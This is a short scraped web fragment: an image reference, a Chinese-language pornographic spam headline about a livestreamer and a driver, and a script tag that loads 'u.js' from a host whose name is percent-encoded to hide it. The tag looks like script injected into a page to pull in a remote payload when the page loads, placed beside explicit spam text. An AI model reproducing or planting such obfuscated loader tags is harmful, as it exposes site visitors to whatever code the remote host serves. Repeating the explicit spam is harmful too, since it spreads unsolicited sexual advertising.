 超级骚的美女主播二嫂户外直播进村一路浪叫给翻倍的车费求司机师傅干她一炮外面操完进车里操对白精彩<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>